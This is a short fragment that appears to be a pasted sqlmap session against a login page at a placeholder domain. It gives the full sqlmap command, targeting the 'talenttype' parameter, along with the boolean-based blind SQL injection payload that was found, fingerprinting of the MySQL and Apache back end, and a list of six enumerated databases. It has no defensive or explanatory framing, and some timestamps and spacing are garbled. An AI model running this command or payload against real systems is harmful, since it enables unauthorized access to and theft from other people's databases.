 D:\Sqlmap>Sqlmap.py-u "http://www.xxx.com/mg/login.action"-p talenttype
-- dbs -- batch --level 3 -- risk 2 -- random-agent
[21:18:35][INFO]testing connection to the target URL
Sqlmap identified the following injection point(s)with a total of 296 HTTP(s) requests:
---
Parameter:talenttype(GET)
Type:boolean-based blind
Title:AND boolean-based blind-WHERE or HAVING clause
Payload:talenttype='I' AND 5707=5707 AND '00wB'='00wB'
---
[21:20:03][INFO]testing MySQL
121:20:03][INFO]confirming MySQL
[21:20:03][INFO]the back-end DBMS is MySQL
web application technology:Apache 2.4.20
back-end DBMS:MySQL >=5.0.0
……
Available database [6]:
[*]ecp
[*]Information_schema
[*]mysql
[*]performance_schema
[*]sys
[*]webData